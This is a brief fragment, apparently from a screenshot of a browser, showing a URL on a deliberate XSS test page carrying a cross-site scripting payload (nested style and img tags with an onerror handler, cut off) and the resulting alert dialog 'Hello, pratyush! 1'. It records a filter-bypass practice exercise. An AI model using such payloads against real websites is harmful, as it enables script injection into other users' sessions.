 https://brutelogic.com.br/tests/sinks.html?name=pratyush<style><img%20src="</style><img%20src=x%20onerror=javascri...
brutelogic.com.br says
Hello, pratyush!
1
OK